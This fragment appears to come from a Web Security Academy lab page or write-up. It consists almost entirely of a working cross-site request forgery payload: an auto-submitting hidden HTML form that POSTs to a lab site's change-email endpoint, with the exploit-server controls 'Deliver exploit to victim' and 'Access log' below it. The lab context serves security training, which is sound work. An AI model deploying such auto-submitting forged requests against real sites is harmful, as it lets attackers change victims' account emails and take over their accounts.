 Body:
<html>
<body>
<form method="POST" action="http://0aa8002504e4203e94f30343002100ba.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="anything%40web-security-academy.net">
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log